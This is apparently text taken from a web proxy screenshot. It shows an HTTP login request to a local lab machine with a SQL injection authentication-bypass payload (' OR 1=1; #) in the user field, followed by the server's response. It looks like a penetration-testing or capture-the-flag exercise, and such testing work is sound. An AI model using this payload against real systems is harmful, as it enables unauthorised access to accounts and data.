 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/login.php
Cookie: csrftoken=JN7Kzbx281ISo0nMrjASVnkvvYCIsakI
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
user=' OR 1=1; #&password=pass&s=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 02 Jan 2018 18:28:21 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.5
Vary: Accept-Encoding
Content-Length: 277
Connection: close
Content-Type: text/html
<form action="" method="post">
<table width="50%">
<tr>
<td>User</td>
<td><input type="text" name="user"></td>
</tr>
<tr>
<td>Password</td>
<td><input type="password" name="password"></td>
</tr>
</table>
<input type="submit" value="Submit" name="s">
</form>
1